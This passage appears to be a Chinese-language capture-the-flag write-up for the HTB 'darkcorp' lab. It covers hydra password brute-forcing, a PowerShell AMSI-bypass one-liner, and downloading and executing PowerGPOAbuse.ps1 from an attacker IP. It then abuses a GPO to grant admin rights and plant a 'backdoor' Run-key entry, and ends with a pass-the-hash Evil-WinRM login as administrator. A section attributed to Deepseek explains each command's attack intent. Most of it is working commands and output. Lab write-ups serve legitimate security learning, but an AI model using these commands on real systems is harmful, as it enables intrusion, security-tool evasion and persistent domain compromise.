[proxychains] Strict chain ... 127.0.0.1:1080 ... dc-01.darkcorp.htb:88 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.1:445 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
INFO: Done in 00M 35S
INFO: Compressing output into 20250212041445_bloodhound.zip接下来的常规途径,应该是先取得172.16.20.2这个网站的仅限,利用ntlmrelayx攻击取得该机的系统权限,可是在我的机器上一直没有成功。(以后再试)
另一条非最优途径是,爆破取得taylor.b.adm的密码!QAZzaq1。
~/D/d $hydra -l taylor.b.adm -P /usr/share/wordlists/rockyou.txt -o test.log -vV ldap3://172.16.20.1然后利用PowerGPOAbuse.ps1脚本进行提权。
*Evil-WinRM* PS C:\Users\taylor.b.adm\Documents> $a = [Ref].Assembly.GetTypes() | ?{$_.Name -like '*siUtils'};$b = $a.GetFields('NonPublic,Static') | ?{$_.Name -like '*siContext'};[IntPtr]$c =$b.GetValue($null);[Int32[]]$d = @(0xff);[System.Runtime.InteropServices.Marshal]::Copy($d, 0, $c, 1)
*Evil-WinRM* PS C:\Users\taylor.b.adm\Documents> iex(New-Object Net.WebClient).DownloadString('http://10.10.16.3/PowerGPOAbuse.ps1')
*Evil-WinRM* PS C:\Users\taylor.b.adm\Documents> Add-GPOGroupMember -Member 'taylor.b.adm' -GPOIdentity 'SecurityUpdates'
True
*Evil-WinRM* PS C:\Users\taylor.b.adm\Documents> Set-GPRegistryValue -Name "SecurityUpdates" -key "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "backdoor" -Type String -Value "powershell -ExecutionPolicy Bypass -NoProfile -Command `"Add-LocalGroupMember -Group 'Administrators' -Member taylor.b.adm`""
DisplayName : SecurityUpdates
DomainName : darkcorp.htb
Owner : darkcorp\Domain Admins
Id : 652cae9a-4bb7-49f2-9e52-3361f33ce786
GpoStatus : AllSettingsEnabled
Description : Windows Security Group Policy
CreationTime : 1/3/2025 3:01:12 PM
ModificationTime : 2/14/2025 5:30:20 PM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 2, SysVol Version: 2
WmiFilter :
*Evil-WinRM* PS C:\Users\taylor.b.adm\Documents> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.Deepseek可以很好解释上述代码。
$a = [Ref].Assembly.GetTypes() | ?{$_.Name -like '*siUtils'};
$b = $a.GetFields('NonPublic,Static') | ?{$_.Name -like '*siContext'};
[IntPtr]$c = $b.GetValue($null);
[Int32[]]$d = @(0xff);
[System.Runtime.InteropServices.Marshal]::Copy($d, 0, $c, 1)功能解析:
[Ref].Assembly.GetTypes():反射获取当前程序集的所有类型。
?{$.Name -like '*siUtils'}:筛选名称包含 siUtils 的类型(实际目标为 AmsiUtils,用于操作 AMSI)。
GetFields('NonPublic,Static'):获取该类型的非公开静态字段。
?{$.Name -like '*siContext'}:定位 amsiContext 字段,该字段控制 AMSI 的扫描上下文。
[IntPtr]$c = $b.GetValue($null):获取 amsiContext 的内存地址。
[Int32[]]$d = @(0xff):创建一个值为 0xff 的整数数组(对应内存中的终止符)。
Marshal::Copy:将 0xff 写入 amsiContext 的内存地址,破坏 AMSI 的上下文,禁用实时恶意代码扫描。
攻击意图:
绕过安全软件的检测,确保后续下载的恶意脚本(如 PowerGPOAbuse.ps1)不会被拦截。
下载并加载 PowerGPOAbuse 脚本
iex(New-Object Net.WebClient).DownloadString('http://10.10.16.3/PowerGPOAbuse.ps1')功能解析:
iex:执行下载的远程脚本内容。
PowerGPOAbuse.ps1:一个用于自动化 GPO 滥用提权的工具,提供修改组策略的接口。
攻击意图:
加载攻击工具,为后续篡改组策略做准备。
通过 GPO 添加用户到本地管理员组
Add-GPOGroupMember -Member 'taylor.b.adm' -GPOIdentity 'SecurityUpdates'功能解析(PowerGPOAbuse 模块命令):
Add-GPOGroupMember:修改 GPO 的 Restricted Groups 策略,强制将指定用户添加到目标计算机的本地管理员组。
-GPOIdentity 'SecurityUpdates':指定目标 GPO 名称为 SecurityUpdates。
攻击意图:
当组策略应用时,所有应用此 GPO 的计算机将自动将用户 taylor.b.adm 加入本地 Administrators 组,直接授予管理员权限。
通过 GPO 注册表项植入持久化后门
Set-GPRegistryValue -Name "SecurityUpdates" -Key "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "backdoor" -Type String -Value "powershell -Command `"Add-LocalGroupMember -Group 'Administrators' -Member taylor.b.adm`""功能解析:
Set-GPRegistryValue:修改 GPO 的注册表策略。
目标注册表路径:HKLM\Software\Microsoft\Windows\CurrentVersion\Run(系统启动时自动运行的程序)。
-ValueName "backdoor":创建名为 backdoor 的字符串值。
-Value "powershell ...":值内容为将 taylor.b.adm 加入本地管理员组的命令。
攻击意图:
即使 Restricted Groups 策略被修复,此注册表项会在每次系统启动时重新执行提权命令,实现持久化。
强制更新组策略
gpupdate /force功能解析:
gpupdate /force:强制立即应用最新的组策略(默认刷新周期为 90 分钟)。
攻击意图:
确保恶意策略立即生效,无需等待自然刷新。
然后就可以用impacket-secretsdump获取hash,登录终端。
~/D/d $evil-winrm -i 172.16.20.1 -u administrator -H fcb3ca5a19a1ccf2d14c13e8b64cde0f
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
darkcorp\administrator附上另一个某著名论坛里给出的相对完整的writeup。